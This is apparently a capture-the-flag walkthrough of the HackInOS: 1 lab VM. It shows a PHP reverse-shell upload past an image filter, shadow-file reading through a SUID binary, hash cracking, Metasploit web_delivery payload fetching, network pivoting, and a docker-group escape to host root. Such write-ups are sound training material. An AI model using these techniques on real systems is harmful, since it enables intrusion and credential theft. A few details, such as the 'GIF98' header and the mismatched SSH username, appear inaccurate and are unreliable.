HackInOS:1: Vulnhub Lab Walkthrough
Hello friends! Today we are going to take another boot2root challenge known as “HackInOS: 1”. The credit for making this VM machine goes to “Fatih Çelik” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
- IP Discovery using netdiscover
- Network scanning (Nmap)
- Surfing HTTP service port
- Finding upload directory
- Finding source code for a web application
- Getting reverse shell
- Pivoting using Metasploit
- Logging in through MySQL and find an SSH credentials
- Logging in through SSH
- Getting the root shell and finding the flag
Walkthrough
Let’s start off with scanning the network to find our target.
netdiscover

We found our target –> 192.168.1.101
Our next step is to scan our target with nmap.
nmap -p- -sV 192.168.1.101

The NMAP output shows us that there are 2 ports open: 22(SSH), 8000(HTTP)

We find that port 8000 is running HTTP, so we open the IP in our browser and find there is WordPress CMS running on the web server.
We don’t find any vulnerable plugin or theme on the CMS, so we run a dirb scan to enumerate the directories on the target machine.
dirb http://192.168.1.101:8000/

Dirb scan gave us “robots.txt”, we open it and find a link to “upload.php” and “/uploads”.


We open upload.php and find a page where we can upload images. Here we try to upload an image and get a smiling face, it looks like it means there is an error uploading the file.

We open the source code of the web page and inside a comment we find a GitHub link.
We open the GitHub link and find there is a source code for the upload.php file.


Now to upload the image we just need to add “GIF98” to the start of the php reverse shellcode we want to upload.
Now when we upload our php reverse shell, we are successfully able to upload the shell. But we do not know the filename after it is uploaded on the server.


Taking a look at the source code of “upload.php” we find that after the shell is uploaded the file gets renamed to “md5(<filename><random number )between 1 – 100>.<file extension>”. So, we create a python script that creates a text file filled with all the 100 md5 filename. You can download the script from here.
Now we run the python script and use dirb to bruteforce the new file name.
dirb http://192.168.1.101:8000/uploads/ dict.txt


We set up the listener, and again run the dirb command again and get a reverse shell.
nc -lvp 1234
dirb http://192.168.1.101:8000/uploads/ dict.txt
After getting a reverse shell, we spawn a TTY shell and we find that we are inside a Docker container. We find all files with SUID bit set and find that “tail” command has SUID bit set. So, we use the “tail” command to open “/etc/shadow”.
python -c "import pty;pty.spawn('/bin/bash')"
find / -perm -4000 2>/dev/null
tail -c1G /etc/shadow

We get the password for “root” user from /etc/shadow file and we copy and save it in our system. We crack the hash using john the ripper and find the password to be “john”.
john hash

After finding the password, we switch to the root user. After becoming a root user, we switch to “/root” directory and find a file called “flag”. We open the “flag” file and find nothing useful.
Further enumerating the system, inside /var/www/html/wp-config.php. We open the username and password for database login. There is no MySQL service running on the machine and we are also not able to login through SSH using these credentials.


Getting back inside /root directory, we find a file called “.port”. We open the file and find a hint to look for other containers.

To further interact with the shell, we get a meterpreter reverse shell. We use the web_delivery module in Metasploit-framework to get a reverse shell.
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > setg lhost eth0
msf5 exploit(multi/script/web_delivery) > setg lport 8888
msf5 exploit(multi/script/web_delivery) > run
We copy the command provided by web_delivery module and run it on the target machine.

As soon as we run the command on the target machine, we get a reverse shell. After getting a reverse shell, we use autoroute module in Metasploit-framework for pivoting.
msf5 > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > set session 1
msf5 post(multi/manage/autoroute) > exploit
Then we use the ping_sweep module to find all the machines on the new network.
msf5 > use post/multi/gather/ping_sweep
msf5 post(multi/gather/ping_sweep) > set rhosts 172.18.0.0-255
msf5 post(multi/gather/ping_sweep) > set session 1
msf5 post(multi/gather/ping_sweep) > exploit
Then we run a portscan module to find all the ports on all the machines.
msf5 > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 172.18.0.0-4
msf5 auxiliary(scanner/portscan/tcp) > set threads 10
msf5 auxiliary(scanner/portscan/tcp) > exploit
We find the following ports open on the following machines:
| 172.18.0.1 | 22,8000 |
| 172.18.0.2 | 80 |
| 172.18.0.3 | 3306 |
| 172.18.0.4 | 2021 |


As we know port 3306 is for MySQL service and we also have username and password for WordPress database. So, we can login through MySQL on target “172.18.0.3” and use credentials “wordpress:wordpress”.
meterpreter > shell
python -c "import pty;pty.spawn('/bin/bash')"
mysql -u wordpress -p wordpress -h 172.18.0.3
After logging in we check all the databases on the MySQL server.
show databases;
We now check all the tables available on the database and find a table called “host_ssh_cred”. We check the columns inside the table and find the username and hash of a password.
show tables;
select * from host_ssh_cred;

We save the hash in our system and use john the ripper to crack the hash
john --format=RAW-md5 sshpass

Now we have the credentials for SSH; hummingbird:123456. We login through SSH and now when we run the id command, we find that we are a member of the docker group. Some containers have a dedicated group to allow unprivileged users to manage their containers without having to escalate their privileges. To exploit this vulnerability, we first need to check the docker images that are available.
ssh hummingbirdscyber@192.168.1.101
id
docker images


We find that the Ubuntu image is available to us, so we use this to create a new docker container and mount the / directory of the host inside a folder called /root. After we run the docker image we go to /root/root and find a file called “flag”. When we open the file, we find our congratulatory flag.
docker run -v /:/root -i -t ubuntu /bin/bash
cd /root
cd root
cat flag
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here